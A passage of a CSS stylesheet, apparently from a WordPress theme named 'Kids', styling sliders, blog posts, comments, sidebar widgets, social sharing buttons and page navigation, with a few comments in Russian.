	right:63px;
	position:relative;
	float:right;
	display:inline;
}
ul.subfooter-menu li {
	border-right: 1px solid #3f3f3f;
	display: inline;
	float: right;
	margin-left: 10px;
	padding-right: 5px;
}
ul.subfooter-menu li:first-child {
	border: none;
}
ul.subfooter-menu li a {
	color: #3f3f3f;
}
.scissors{
	background:url(images/scissors.png) no-repeat center top;
	width:1084px;
	height:26px;
	margin:0 auto;
}

  
/* ============================================================================================= */
/* =====>>> PAGE SPECIFIC LAYOUT <<<============================================================ */
/* ============================================================================================= */
  
  
/* ----->>> HOME <<<---------------------------------------------------------------------------- */ 

/*---------------- SLIDERS --------------- */
#slider {
    height: 344px;
    margin: 0 auto;
    position: relative;
    width: 984px;
}
#slider .wrap {z-index:5;}
#slider .c-8{width:656px; position:relative; z-index:6;}
#slider .c-4{margin-left:0; position:relative; z-index:6;}

#slider-bg {
    left: -242px;
    position: absolute;
    top: 0px;
    z-index: 1;
    height: 600px;
    width: 1400px;
}
  
/*---------------- Big slider */
#big-slider {
	height: 303px;
	width: 656px;
	overflow: hidden;
	position:relative;
	z-index: 5px;
}
#big-slider #slider-items li {
    height: 293px;
    overflow: hidden;
    width: 650px;
    margin-left: 2px;
}
.slider-mask {
    background: url("images/slider-mask1.png") no-repeat 0 0 transparent;
    height: 308px;
    position: absolute;
    width: 656px;
    margin-top: -1px;
    z-index: 51;
}
#slider-items {
    top: 4px;
	margin:0;
}
#slider-pagination {
	margin: 0;
	font: 14px "Throw_My_Hands_Up_in_the_Air", Arial, Helvetica, sans-serif;
}
#slider-pagination li {
	display: inline;
	float: left;
	padding: 0 3px;
}
#slider-pagination a {
	display: block;
	text-align: center;
	width: 8px;
}

span.previous, span.next {
	background-repeat: no-repeat;
	display: block;
	margin-top: 7px;
	width: 20px;
	height: 12px;
}

#next-menu-slider,#prev-menu-slider {
	background-image: url(images/scroll-arrows.png);
	background-repeat: no-repeat;
	position: absolute;
}
.next,.previous {
	cursor: pointer;
	height: 24px;
	top: 200px;
	width: 27px;
}
#pagination-container {
    position: absolute;
    bottom: 8px;
    right: 11px;
    z-index: 55;
}
#pagination-container span {
    float: left;
}

/*---------------- Category-slider */
#cat-slider {
    float: left;
    height: 303px;
    left: -1px;
    padding-left: 25px;
    position: relative;
    width: 272px;
    z-index: 5;
}
#cat-slider h2 {
font-family: 'Lobster', cursive;
}
#cat-slider li {
    color: #6B6969;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 10px;
    height: 65px;
}
#cat-slider h2 {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 28px;
	text-transform:uppercase;
}
#cat-slider h3 {
    margin-bottom: 0;
}
#cat-slider ul {
    margin-left: 0;
    width: 200px;
}
#cat-slider .devider {
    margin-bottom: 20px;
    width: 180px;
}
#vertical-slider {
    background-color: red;
}
.up-arrow, .down-arrow {
    display: block;
    height: 38px;
    width: 38px;
	cursor:pointer;
}
.up-arrow {
    background-position: 0 0;
    position: absolute;
    right: 8px;
    top: 14px;
}
.up-arrow:hover {
    background-position: 0 -86px;
}
.down-arrow:hover {
    background-position: 0 -128px;
}
.down-arrow {
    position: absolute;
    right: 10px;
    top: 253px;
}
#scroller {
    height: 270px;
    overflow: hidden;
    width: 200px;
}

/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 2rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

/*---------------- FEATURES SECTION --------------- */
#featured .page h2{
	font-family: Lobster,Georgia,"Times New Roman",Times,serif;
	font-size: 20px;
	font-weight: bold;
	//text-transform:uppercase;
}
#featured p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
#featured .widget-working-hours h3{
	font:26px Lobster,Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours h3{
	color: #3f3f3f;
	font-family: Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
.widget-working-hours ul li {
	padding-left: 65px;
	vertical-align: middle;
}
.widget-working-hours span{
	color: #999;
	font-size : 11px;
	text-transform:uppercase;
}
.widget-working-hours strong {
    color: #2F2F2F;
    font-size: 20px;
    font-weight: normal;
    display:block;
    line-height: 21px;
}
br {
	height:1px;
}
.widget-working-hours .devider{
    height:28px;
    padding:0px;
}
.clock, .phone {
	height:44px;
}

/*---------------- MIDDLE SECTION --------------- */

#container-middle{
	background-size: contain;
    position: relative;
    min-height: 381px;
    margin-top : 0px;
    padding : 37px 0 25px 0;
    z-index: 5;
    width: 100%;
}
#container-middle h2{
	margin-bottom: 0px;
}
#container-middle h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle h2 a{
    color: #fff;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle h2 a:hover {
color:#c21b1b;
}


#container-middle p {
    line-height: 21px;
    color: #fff;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle .mask{
    height: 178px;
    width:  292px;
}
#container-middle .read-more:hover{ color: #fffde1; }
.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 134px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
.mosaic-overlay {
    background:url("images/image-hover.png") no-repeat scroll 0 0 transparent;
    display: none;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 4;
    opacity:0;
    filter: alpha(opacity=0);
}
#container-middle2{
    position: relative;
    min-height: 400px;
    margin-top : 0px;
    padding: 0;
    z-index: 5;
}
#container-middle2 h2{
	margin-bottom: 5px;
}
#container-middle2 h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle2 h2 a{
    color: #ff761b;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle2 h2 a:hover {
color:#c21b1b;
}


#container-middle2 p {
    line-height: 21px;
    color: #6b6969;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
    text-align: justify;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle2 .mask{
    height: 178px;
    width:  292px;
}
#container-middle2 .read-more:hover{ color: #ff761b; }


#container-middle2 .read-more {
}


.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 180px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
/* ----->>> ABOUT <<<---------------------------------------------------------------------------- */ 
.page { padding-right:25px; }
.page.full { padding-right:0; }
.page h3 { 
	color:#6b6969;
	//text-transform:uppercase;
	//font-size:14px;
	font-size: 16px;
	font-weight: bold;
}
.page p {
	font-size:16px;
	line-height:22px;
}

/* ----->>> PAGE STYLES <<<---------------------------------------------------------------------------- */ 
.styles.post { margin-bottom:0px; }
      
/* ----->>> PORTFOLIO <<<----------------------------------------------------------------------- */  
.portfolio-menu {
	list-style:none;
	margin:0;
}
.portfolio-menu .c-12 { margin-bottom:30px !important; }
.portfolio-menu p { margin-bottom:5px; }
.portfolio-menu .dashed {
	padding:10px 0;
	margin-top:20px !important;
}

.portfolio-menu ul {
float:left;
width:100%;
}

h2.portfolio-title {margin-bottom:8px; font-size:22px}
h4.portfolio-title {margin-bottom:20px; text-transform: uppercase; font-size:11px;}
.portfolio-menu h3 {margin-bottom:8px; }
.portfolio-menu h4 {text-transform: uppercase; font-size:11px;}

.portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {margin-bottom:40px;}

/*---------------- BIG LIST --------------- */  
.portfolio-menu .big-list p.image{
    padding-bottom: 40px;
    position: relative;
	float:left;
	display:inline;
	margin-right:25px;
}
.portfolio-menu .big-list span.gallery-big-list-mask {
	background:url(images/thumb-portfolio643x362.png) no-repeat left top;
	width:643px;
	height:362px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .big-list p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 2 COLUMNS --------------- */ 
.portfolio-menu .two-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .two-column span.gallery-2col-mask {
	background:url(images/thumb-portfolio465x236.png) no-repeat left top;
	width:217px;
	height:210px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .two-column p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 4 COLUMNS --------------- */
.portfolio-menu .four-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .four-column span.gallery-4col-mask {
	background:url(images/thumb-portfolio217x210.png) no-repeat left top;
	width:225px;
	height:226px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .four-column a.related {
color#fa0808;
}

.portfolio-menu .four-column p.image img { padding:6px 11px 11px 11px; width:195px; height:175px; border:none;
border-radius:none; }

.image-caption {
    bottom: 20px;
    color: #737272;
    display: block;
    font-size: 12px;
    line-height: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}



/* ----->>> BLOG <<<---------------------------------------------------------------------------- */ 

/*---------------- POST --------------- */
.post {
	margin-bottom:40px;
	position:relative;
}
.post-list, .review-list { padding-right:25px; }
.post h1 { margin-bottom: 20px; }
.post h2 {
	margin-bottom: 10px;
	font-size: 20px;
	font-weight: bold;
}
.post h3 {
    color: #6B6969;
    //font-size: 14px;
    //text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
}
.post h4 {
	//text-transform:uppercase;
	font-size:16px;
	font-weight: bold;
}
.post h5 {
	//text-transform:uppercase;
	font-size:10px;
	font-weight: bold;
}
.post h4, .post h5, .post h6 { color:#6b6969; }
.meta span { padding-right:2px; text-transform:uppercase; }
.post .meta .date, .post .meta .author, .post .meta .categories, .post .meta .time, .post .meta .place {
	border-right: 1px solid #b09d8b;
	padding-right: 5px;
}
.post .meta .categories, .post .meta .place { border-right: none; }
.post p.image {
	overflow:hidden;
}
.blog-posts a.image {
    display: inline;
    float: left;
    margin-right: 20px;
}
.blog-posts h2 {
	font-size:22px;
}
.blog-posts .post-image-mask {
	background:url(images/thumb-post192x185.png) no-repeat left top;
	position:absolute;
	z-index:5;
	top:0;
	left:0;
	width:192px;
	height:220px;
}
.blog-posts a.image img{
	padding: 6px 10px 10px 10px;
	margin-bottom: 25px;
        border:none;
        width:173px;
        height:155px;
        border-radius:none;
       box-shadow:none;
}
.blog-posts .excerpt p{
	line-height:24px;
	margin-top:10px;
        color:#6b6969;
        margin-bottom:10px;
}
.blog-posts .post {
	background: url('/wp-content/themes/Kids/images/scissors.png') no-repeat scroll 100% 100% transparent;
        padding-bottom:20px;
	margin-bottom:20px;
}
.post .actions { text-align: left; }
.post .meta .comments {
    height: 50px;
    right: 0px;
    padding: 0 15px;
    position: absolute;
    bottom: 32px;
}
.post .meta .comments a { font: 18px/32px Georgia, "Times New Roman", Times, serif; }
.dashed {
	border-top: 1px dashed #bbb;
	margin-top: 15px;
}

.post .meta span.comments a{
color:#ff761b;
font-size:20px;
padding-left: 27px;
}
.post .meta span.comments a:hover {
color:#c21b1b;
font-size:20px;
}


.post img {
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;


border: 7px solid #f1f4f4;
height:auto;
max-width:100%;
}

/************************************************
*	Comments								*
************************************************/
#comment {   
  float: left;
  position : relative;
  font-size:12px;
  float:left;
  background : transparent; 
  clear: both;
 margin-top:20px;
  overflow: hidden;
} 
#comment h4 { 
  color:#ff761b;
  font-weight:normal;
  font-size:18px;
  border-top:1px dashed #bbb;
  padding-top:10px;
  margin-top:10px;
}
#comment h4 a {
 color:#ff761b;
}

#comment h6 { 
  margin: 15px 0 5px 0;
  color:#ff761b;
  font-weight:normal;
  font-size:16px;
}
#recent_comments { 
  float: left;
  width : auto; 
  margin: 10px 0 20px 0 !important; 
} 
ol.commentlist {  
  width: 100%;
  height: 100%;
  margin : 20px 0; 
  padding : 20px 0 10px 0; 
  list-style-type: none; 
  border-top:1px dashed #bbb;
}
ol.commentlist li, #trackbacks {    
  position: relative; 
  width: auto;
  height: auto;
  min-height: 70px;
  margin : 0; 
  padding: 0; 
  list-style-type : none; 
  clear: both!important;
}
ol.commentlist li.depth-1 { 
  width: 100%; 
  margin : 0 0 10px 0; 
}
#trackbacks { 
  min-height: 0;
  margin : 20px 0 20px 0; 
  padding: 10px 10px 13px 10px; 
  font-size : 13px; 
}
#trackbacks li {    
  font-size : 13px; 
  list-style-type: square;
  margin : 0 0 0 15px; 
  padding: 0; 
}
ol.commentlist li img.avatar {   
  float: left;
  position : relative;
  width : 73px; 
  height : 60px; 
 
}
#comment p.image {
    display: inline;
    float: left;
    position: relative;
    width: 100px;
}
#comment p.image img {
	padding:4px;
}
#comment .polaroid-mask {
    background: url("images/thumb-avatar80x80.png") no-repeat scroll 0 0 transparent;
    height: 80px;
    left: 0;
    position: absolute;
    top: 0;
    width: 80px;
    z-index: 1;
}

.navi_comment {
width:100%;
float:left;
color:#6b6969;
font-size:16px;
margin-bottom:10px;
}
.navi_comment a {
color: #6b6969;
margin-right:10px;
}
.navi_comment a:hover {
text-decoration:underline;
}

.comment_text {     
  width: auto; 
  min-height: 50px;
  padding: 0 100px 0 0; 
  margin : 0 0 7px 0;  
	overflow: hidden;
  font-size: 13px;
} 
.comment_text p {     
  color: #3f3f3f;
} 
.commentmetadata {     
  line-height: 1.5;
  margin : -4px 0 7px 0; 
  padding: 0;
  font-size : 12px; 
  font-weight : normal; 
  text-align: left;
  overflow: hidden;
} 
.commentmetadata .time{
  margin : 0 5px 0 0; 
  font-size: 10px;
  color:#6b6969;
}
.commentmetadata .author {
  margin : 0; 
  text-transform:uppercase;
  color:#6b6969;
  font-size:10px;
}
.comment_text p {   
  width: auto; 
  padding: 0; 
  margin : 0;  
	overflow: hidden;
  font-size: 13px; 
} 
ol.commentlist li.reply { 
  width : auto; 
  margin : 10px 0 10px 0;  
  font-size : 12px; 
  text-align: left;
  text-decoration : none; 
}
ol.commentlist li .reply a:hover, ol.commentlist li .reply a:active {  
  text-decoration: none; 
  color:#ff761b;
  }
ol.commentlist li .reply a {
position:absolute;
color:#c21b1b;
right:10px;
top:15px;
font-size:15px;
font-family: "Lobster",Arial,Helvetica,sans-serif
}
#cancel-comment-reply a {
color:#c21b1b;
font: 15px "Lobster",Arial,Helvetica,sans-serif;
}
#cancel-comment-reply a:hover {
color:#ff761b;
}

#respond {   
  margin: 0; 
  padding : 0; 
  float:left;
}
#respond h4 { 
   color:#ff761b;
   font-weight:normal;
   border-top: 1px dashed #bbb;
   padding-top:10px;
   font-size:18px;
}
#respond p { 
  font-size: 12px; 
  margin: 0 0 1em; 
}

/************************************************
*	Дочерние комментарии						*
************************************************/

ol.commentlist ul.children,
ol.commentlist ul ul.children,
ol.commentlist ul ul ul.children,
ol.commentlist ul ul ul ul.children {
   margin: 0;
    overflow: hidden;
    padding: 0 0 0 98px;
    position: relative;
    list-style: none; 
  clear: both;   
}
ol.commentlist ul.children li { 
  padding:10px 0;
	margin:0;
	border:0;
	overflow:hidden;

 }

ol.commentlist ul.children .comment_text {
	float:left;
	display:inline;
	padding:10px;
	background-color:#fff;
	border:1px solid #ddd;
	position:relative;
	width:485px;
}


#cancel-comment-reply {
  margin: 30px 0 20px 0;
	font-size: 13px;
}
.required {  
  font-size: 15px; 
}
.moderation {
  font-style:italic; 
  font-size: 14px;
  color:#c21b1b;
}

/************************************************
*	Выделение комментариев							*
************************************************/

li.bypostauthor {
    /* CSS для комментариев автора записи */
}

li.byuser {
    /* CSS для пользовательских комментариев */
}

/************************************************
*	Commentsform								*
************************************************/


#commentform p {      
  overflow : hidden; 
  margin : 0 0 8px 0; 
  padding : 0; 
} 
#commentform.text_comment { 
  float : left; 
  position : relative;
  margin : 10px 0 0 0; 
  color : #666; 
}
#commentform input, textarea#new-comment { 
  font-family : Georgia, Verdana, Sans-Serif; 
  font-size : 13px; 
  background : #fff; 
  border: 1px solid #dbd9dc;
} 
#commentform input { 
  width : 90%; 
  height : 18px; 
  margin : 0; 
  clear: both;
} 
textarea#new-comment {  
  position : relative;
  overflow : auto; 
  width: 52%;
  height: 180px; 
  overflow: auto;
} 




/*---------------- COMMENTS --------------- */	

/*---------------- Add Comment */
.add-comment { margin-top:60px; }
label.add-comment-heading {
	font: 20px/30px Georgia, "Times New Roman", Times, serif;
}
.add-comment .textarea {
    display: inline;
    float: left;
    margin-top: -12px;
}
.add-comment textarea {
	min-height:150px;
	margin-right: 40px;
}

/*---------------- WIDGETS --------------- */
.widget { margin:0 0 30px; }
.widget ul{
	list-style:none;
	padding:0;
	margin:0;
}
.widget h2,h3,h4{ margin-bottom:10px; }
.widget h2 {
font-size:22px;
background-color: #ff761b;
color: #ffffff;
padding: 2px;
}

/*---------------- WIDGET UPCOMING EVENTS */
.widget-upcoming h5{
	background: url(images/event-widget-title-bg.png) no-repeat 0 0 transparent;
	height: 46px;
	width: 224px;
	position: relative;
    left: -8px;
	margin-bottom:0;
}
.widget-upcoming h5 span.date {
    display: block;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    width : 31px;
    position: relative;
    top:9px;
	padding-left: 10px;
	float: left;
	text-transform:uppercase;
}
.widget-upcoming a{
	color:#737272;
}
.date{
	position : relative;
	color: #6b6969;
}
.widget-upcoming h5 span.day {
    font-size: 13px;
    left: 18px;
    line-height: 15px;
    position: absolute;
    top: 8px;
}
.widget-upcoming p{
    margin: 5px 0 5px 32px;
}

.widget-upcoming p span{
    display: block;
    margin-bottom: 9px;
    margin-top: 7px;
}

.day{
	font-size: 13px;
	line-height: 18px;
}

.widget-upcoming h5 a{
    display: block;
    padding-left: 50px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0;
    left:0;
    right:0;
	text-transform:uppercase;
}
.widget-upcoming li{margin-bottom: 25px;}

/*---------------- WIDGET LATEST NEWS */
.widget-latest-news h5{	padding: 0; }
.widget-latest-news h5 a {color: #737272;}
.widget-latest-news h5 a:hover { text-decoration: underline;}

/*---------------- WIDGET LATEST POSTS */
.widget-latest-posts h5{}
.widget-latest-posts li{ margin-bottom:10px; }
.widget-latest-posts a{ color: #737272; text-transform:uppercase; }
.widget-latest-posts a:hover{ text-decoration: underline;}

/*---------------- WIDGET RECENT POSTS */
.widget-recent li{ 
margin-bottom:5px; 
background-repeat: no-repeat;
background-position: 0px 0px;
background-image: url("skins/orange/bullets-arows_one.png");
padding-left:20px;
}
.widget-recent ul {
margin-left:10px;
color:#949191;
font: 16px/20px "Georgia", "Times New Roman", serif;
}
.widget-recent li ul li {
background-image: url("skins/orange/bullets-arows_new.png");
       background-repeat: no-repeat;
       
       background-position: 0px -40px;
    
}


/* .widget-recent a{ color: #6b6969;} */
.widget-recent a{ color: #3F3F3F; text-decoration: underline; }
.widget-recent a:hover{ text-decoration: underline;}

/*---------------- WIDGET ARCHIVES */
.widget-archives h5{}
.widget-archives li {
    display: inline;
    float: left;
    margin-bottom: 5px;
    width: 115px;
}
.widget-archives ul {margin-left:15px; overflow:hidden;}
.widget-archives a{ color: #3f3f3f;}
.widget-archives a:hover{ text-decoration: underline;}

/*---------------- WIDGET CONTACT */
.widget-contact { position: relative;}
.widget-contact .widget-title {}
.widget-contact .mask{
	height: 72px;
    width: 87px;
    float: left;
    top:3px;
}
.widget-contact ul li{
	display: block;
	font-size: 10px;
	padding-left:93px;
	line-height:16px;
}
.widget-contact input, .widget-contact select, .widget-contact textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    padding: 2px 10px;
}
.widget-contact input.u-3, .widget-contact textarea.u-3 {
    width: 194px;
}
.widget-contact p {
	margin:0 0 5px;
}

/*---------------- WIDGET SOCIAL */
.widget-social { position: absolute; right: 6px; top: 194px;}
#intro .widget-social {position: absolute; right: 6px; top: 10px; }
.widget-social li { display:inline; float:left; margin-left:9px;}
.widget-social li a{
	display:block;
	width:27px;
	height:27px;
}
.widget-social h3{ margin:0; padding:5px;}

#intro .widget-social h3{ 
	margin:0; 
	padding:5px;
	color: #fff;

    font:16px/20px Lobster,Georgia,Helvetica,sans-serif;
	background:url(images/social-icons-heading-bg.png) no-repeat center bottom;
	text-transform:uppercase;
}

.widget-social a.twitter{ background-position: 0 0; }
.widget-social a.facebook { background-position: -35px 0; }
.widget-social a.social{ background-position: -70px 0;}
.widget-social a.rss{ background-position: -106px  0;}

.widget-social a.twitter:hover{ background-position: 0 -28px;}
.widget-social a.facebook:hover { background-position: -35px -28px; }
.widget-social a.social:hover{ background-position: -70px -28px;}
.widget-social a.rss:hover{ background-position: -106px -28px;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro{ background-position: 0 -55px; }
.widget-social a.facebook-intro { background-position: -35px -55px; }
.widget-social a.social-intro{ background-position: -70px -55px;}
.widget-social a.rss-intro{ background-position: -106px  -55px;}

.widget-social a.twitter-intro:hover{ background-position: 0 0;}
.widget-social a.facebook-intro:hover { background-position: -35px 0; }
.widget-social a.social-intro:hover{ background-position: -70px 0;}
.widget-social a.rss-intro:hover{ background-position: -106px 0;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro_footer{ background-position: 0 -28px; }
.widget-social a.facebook-intro_footer { background-position: -35px -28px; }
.widget-social a.social-intro_footer{ background-position: -70px -28px;}
.widget-social a.rss-intro_footer{ background-position: -106px  -28px;}

.widget-social a.twitter-intro_footer:hover{ background-position: 0 0;}
.widget-social a.facebook-intro_footer:hover { background-position: -35px 0; }
.widget-social a.social-intro_footer:hover{ background-position: -70px 0;}
.widget-social a.rss-intro_footer:hover{ background-position: -106px 0;}

/*---------------- WIDGET CATEGORIES */
.widget-caregories ul {
	list-style:none;
	margin:0 0 20px;
	overflow:hidden;
}
.widget-caregories li {
	width: 185px;
        background-image: url("skins/orange/bullets-arows_one.png");
        background-repeat: no-repeat;
        background-position: 0px 0px ;
        margin-bottom:5px;
	padding-left:20px;
        list-style: none;
        margin-left: 5px;
}

.widget-caregories li ul li {
       background-image: url("skins/orange/bullets-arows.png");
       background-repeat: no-repeat;
       list-style: none;
       background-position: 0px -40px;
       margin-bottom:0px;
}
.widget-caregories li ul {
margin-bottom: 0px;
}

.widget-caregories a { font-size:10px; color:#6b6969; text-transform:uppercase; }

/*---------------- WIDGET WHAT WE DO */
.widget-what-we-do{}
.widget h4 {
    font-size: 11px;
    margin-bottom: 5px;
}
.widget-what-we-do .mask {
    height: 133px;
    width: 292px;
}
.widget-what-we-do p {
    color: #3f3f3f;
    line-height: 21px;
    padding: 10px 0 0;
}

/*---------------- WIDGET ADDRESS */
.widget-address p.meta {
	margin-bottom:0;
}


/* ----->>> CONTACT <<<----------------------------------------------------------------------------- */ 

/*---------------- GOOGLE MAPS*/
.google-map {
    clear: both;
    margin-bottom: 80px;
    position: relative;
}
.google-map h3 {
	font:14px Georgia, "Times New Roman", Times, serif;
	margin-top:40px;
	margin-bottom:28px;
	text-transform:uppercase;
}
.google-map .google-map-background {
    background: url("images/gmap-mask.png") no-repeat scroll left top transparent;
    height: 337px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 643px;
}
.google-map #google-map-location {
    height: 277px;
    margin-left: 12px;
    width: 621px;
}	


/* ----->>> EXTRAS <<<-------------------------------------------------------------------------- */  	
.example {
	border-bottom: 1px dashed #bbb;
	border-left-style: dashed;
	border-right-style: dashed;
	clear: left;
	height: 2px;
	margin-bottom: 20px;
	padding: 15px 0;
}	

.page-404 {
	background: url("images/404.png") no-repeat 10px 50% transparent;
	min-height: 300px;
}
.page-404 h3{
	color: #737272;
	font-family: Lobster, Georgia,Helvetica, sans-serif;
	font-size: 36px;
	margin-bottom: 36px;
	text-transform: uppercase;
	text-align: center;
	margin-top: 65px;
}
.page-404 p{
	margin: 0 auto;
	text-align: center;
	width: 600px;
}
.tree_top {
 background:url(images/cat_single.png) no-repeat;
position:absolute;
right:50px;
top:10px;
width:205px;
height:268px;
z-index: 1000;
}
.cat_top {

position:absolute;
right:-80px;
top:-200px;
width:426px;
height:574px;
z-index: 999;
}
.introbottom {
background:url(skins/orange/bgd_teaser_bottom.png) repeat-x left bottom;
height:13px;
}
.introtop {
background:url(skins/orange/bgd_teaser_top.png) repeat-x left bottom;
height:13px;
}
.bg_banner {
background:url(skins/orange/bg_banner.png) repeat-x center top;

}
/********************************
     navigation       
********************************/
.navigation {    
  position: relative; 
  width : auto; /*Указать свой размер*/
  height : auto; 
  overflow:hidden;
  text-align: center;
  font-weight : normal; 
  margin: 0;
  padding :0; 
  clear: both; 
}


.navigation .alignleft {  
  float: left;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
   padding: 10px;
    position: relative;
}
.navigation .alignright {  
  float: right;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
  padding: 10px;
  position: relative;
}

.navigation .alignright a {
color:#c21b1b;
background: url("skins/orange/btn-read-more.png") no-repeat 100% -5%;
padding: 10px 45px;
}
.alignright a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more.png") no-repeat right center; 
padding: 10px 45px;
}
.navigation .alignleft a {
color:#c21b1b;
background: url("skins/orange/btn-read-more-left.png") no-repeat 0% -5%;
padding: 10px 45px;
}
.alignleft a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more-left.png") no-repeat left center; 
padding: 10px 45px;
}

.pagenavi {  
  width : auto; /*Указать свой размер*/
  height : 20px; 
  display: block;
  font-size: 18px;
  text-align: center;
  font-family:Georgia;
  padding-top : 15px; 
}
.pagenavi a {
  padding: 7px 5px;
  color:#949191;
  text-shadow: 1px 1px #fff;
}
.pagenavi .current {
  padding: 7px 5px;
  color:#c21b1b;
}


.cat_archve  {
color: #fff;
display:inline;
float:left;
font-size:33px;
text-transform: uppercase;
line-height: 32px;
padding: 0px 20px 20px 0px;
 font-family: "Lobster", Arial,Helvetica,sans-serif;
}

.cat_archve a {
color: #fff;
font-size:33px;
}
.cat_archve a:hover {
color:#fff;
}

.navi_single {
position:relative;
float:left;
width:100%;
}
.navi_singleright {
width:50%;
float:left;
}
.navi_singleleft {
width:50%;
float:right;
}
.navi_singleright a, .navi_singleleft a {
    font: 22px "Lobster",Arial,Helvetica,sans-serif;
    color:#c21b1b;
    vertical-align:center;
    display:block;
}
.navi_singleright a:hover, .navi_singleleft a:hover {
    color:#ff761b;
}
.navi_singleright a{
background: url("skins/orange/btn-read-more-left_Red.png") no-repeat left center;
padding: 10px 45px;
}
.navi_singleright a:hover {
background: url("skins/orange/btn-read-more-left_orange.png") no-repeat left center; 
padding: 10px 45px;
}

.navi_singleleft a {
background: url("skins/orange/btn-read-more_Red.png") no-repeat right center;
padding: 10px 45px;
}
.navi_singleleft a:hover {
background: url("skins/orange/btn-read-more_orange.png") no-repeat right center; 
padding: 10px 45px;
}
.yarpp-related h3 {
color:#ff761b;
font: 22px "Georgia",Arial,Helvetica,sans-serif;
text-transform:none;
padding-bottom:10px;
border-bottom: 1px dashed #bbb;
margin-bottom: 10px;
}
.width  {
width: 290px;
height:230px;
}

.categories1 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories1 a {
color:#c21b1b;
font-weight:bold;
}
.categories1 a:hover {
color:#fff;
}
.categories2 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories2 a {
color:#c21b1b;
font-weight:bold;
}
.categories2 a:hover {
color:#ff761b;
}
.metrika {
margin: 0 auto;
position:relative;
max-width:900px; 
text-align:center;
}
.header_text {
margin: 20px 0;
}
.header_text img {
border:none;
border:0px;
box-shadow:none;
}

.vkontakte_like {
margin: 10px 0px !important; 
}
.mailru_like {
padding: 15px 5px !important;
}

.vk-button {
padding: 10px 5px !important;
}
.yandex-button {
padding: 13px 5px 10px 5px !important;
}
.autor h2 {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}
.autor {
